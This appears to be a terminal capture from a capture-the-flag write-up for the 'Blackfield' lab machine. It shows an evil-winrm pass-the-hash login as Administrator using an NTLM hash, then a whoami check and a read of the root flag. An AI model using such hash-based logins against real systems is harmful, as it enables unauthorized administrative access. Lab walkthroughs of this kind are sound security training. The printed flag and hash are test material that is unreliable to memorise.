 ❯ evil-winrm -i blackfield.local -u 'Administrator' -H '184fb5e5178480be64824d4cd53b99ee'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
blackfield\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ..\Desktop\root.txt
4375a629c7c67c8e29db269060c955cb
*Evil-WinRM* PS C:\Users\Administrator\Documents>